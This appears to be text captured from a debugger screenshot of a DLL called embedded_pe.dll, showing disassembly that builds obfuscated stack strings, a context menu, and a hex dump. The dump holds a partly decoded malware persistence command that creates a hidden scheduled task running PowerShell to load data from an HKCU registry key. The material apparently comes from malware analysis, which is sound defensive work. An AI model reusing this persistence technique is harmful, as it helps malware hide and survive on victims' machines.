 70861637 0FB6C0 movzx eax,al
7086163A 66:89844D ACFAFFFF mov word ptr ss:[ebp+ecx*2-554],ax
70861642 41 inc ecx
70861643 81F9 B5000000 cmp ecx,B5
70861649 7C E3 jl embedded_pe.7086162E
7086164B 33C0 xor eax,eax
7086164D C785 78FFFFFF 296A1061 mov dword ptr ss:[ebp-8
70861657 6A 62 push 62
EIP 70861659 66:8985 16FCFFFF mov word ptr ss:[ebp-3E
70861660 8BCA mov ecx,edx
70861662 58 pop eax
70861663 6A 13 push 13
70861665 8885 7CFFFFFF mov byte ptr ss:[ebp-84
7086166B 8845 83 mov byte ptr ss:[ebp-7D
7086166E 58 pop eax
7086166F C785 7DFFFFFF 10611116 mov dword ptr ss:[ebp-8
70861679 66:C745 81 7F60 mov word ptr ss:[ebp-7F
7086167F C745 84 646A7F66 mov dword ptr ss:[ebp-7
70861686 C745 88 1465677F mov dword ptr ss:[ebp-7
7086168D 8845 8C mov byte ptr ss:[ebp-74
70861690 C745 8D 1063147F mov dword ptr ss:[ebp-7
70861697 66:C745 91 1411 mov word ptr ss:[ebp-6F
7086169D 8845 93 mov byte ptr ss:[ebp-6D
708616A0 66:C745 94 1764 mov word ptr ss:[ebp-6C
708616A6 8845 96 mov byte ptr ss:[ebp-6A
708616A9 C745 97 146B606A mov dword ptr ss:[ebp-6
708616B0 66:C745 9B 1064 mov word ptr ss:[ebp-65
708616B6 C645 9D 2F mov byte ptr ss:[ebp-63
Binary
Copy
Breakpoint
Follow in Dump
Follow in Disassembler
Follow in Memory Map
Graph G
Help on mnemonic Ctrl+F1
Show mnemonic brief Ctrl+Shift+F1
Highlighting mode H
Edit columns...
Label
Comment ;
Toggle Bookmark Ctrl+D
Trace coverage
Analysis
Assemble Space
Patches Ctrl+P
Set EIP Here Ctrl+*
Create New Thread Here
Go to
Search for
Find references to
Selected Address
Address: EBP-3EA
word ptr ss:[ebp-3EA]=[00AFF172]=5D ']'
ax=0
.text:70861659 embedded_pe.dll:$1659 #A59
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00AFEFF2 AF 00 4A 00 4C 00 F0 54 07 77 00 01 00 00 BF 32 ¯.J.L.ðT.w....¿2
00AFF002 27 6E 20 F1 AF 00 73 00 63 00 68 00 74 00 61 00 'n ñ¯.s.c.h.t.a.
00AFF012 73 00 6B 00 73 00 2E 00 65 00 78 00 65 00 20 00 s.k.s...e.x.e. .
00AFF022 2F 00 43 00 72 00 65 00 61 00 74 00 65 00 20 00 /.C.r.e.a.t.e. .
00AFF032 2F 00 46 00 20 00 2F 00 54 00 4E 00 20 00 22 00 /.F. ./.T.N. .".
00AFF042 25 00 73 00 22 00 20 00 2F 00 54 00 52 00 20 00 %.s.". ./.T.R. .
00AFF052 22 00 20 00 63 00 6D 00 64 00 20 00 2F 00 71 00 ". .c.m.d. ./.q.
00AFF062 20 00 2F 00 63 00 20 00 73 00 74 00 61 00 72 00  ./.c. .s.t.a.r.
00AFF072 74 00 20 00 2F 00 6D 00 69 00 6E 00 20 00 5C 00 t. ./.m.i.n. .\.
00AFF082 22 00 5C 00 22 00 20 00 70 00 6F 00 77 00 65 00 ".\.". .p.o.w.e.
00AFF092 72 00 73 00 68 00 65 00 6C 00 6C 00 20 00 5C 00 r.s.h.e.l.l. .\.
00AFF0A2 22 00 24 00 25 00 73 00 20 00 3D 00 20 00 47 00 ".$.%.s. .=. .G.
00AFF0B2 65 00 74 00 2D 00 49 00 74 00 65 00 6D 00 50 00 e.t.-.I.t.e.m.P.
00AFF0C2 72 00 6F 00 70 00 65 00 72 00 74 00 79 00 20 00 r.o.p.e.r.t.y. .
00AFF0D2 2D 00 50 00 61 00 74 00 68 00 20 00 48 00 4B 00 -.P.a.t.h. .H.K.
00AFF0E2 43 00 55 00 3A 00 5C 00 53 00 6F 00 66 00 74 00 C.U.:.\.S.o.f.t.
00AFF0F2 77 00 61 00 72 00 65 00 5C 00 25 00 73 00 3B 00 w.a.r.e.\.%.s.;.
00AFF102 20 00 70 00 6F 00 77 00 65 00 72 00 73 00 68 00  .p.o.w.e.r.s.h.
00AFF170 005D0073
00AFF174 00000172
00AFF178 00000000
00AFF17C 00430042
00AFF180 00B968D8
00AFF184 00000080
00AFF188 00490048
00AFF18C 004B004A
00AFF190 00B800C0
00AFF194 00B80000
00AFF198 00000002
00AFF19C 00000001
00AFF1A0 01000154
00AFF1A4 000001E2
00AFF1A8 00B97050
00AFF1AC 00000018
00AFF1B0 00000162
00AFF1B4 00B97050
00AFF1B8 00B97058
00AFF1BC 00B80000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx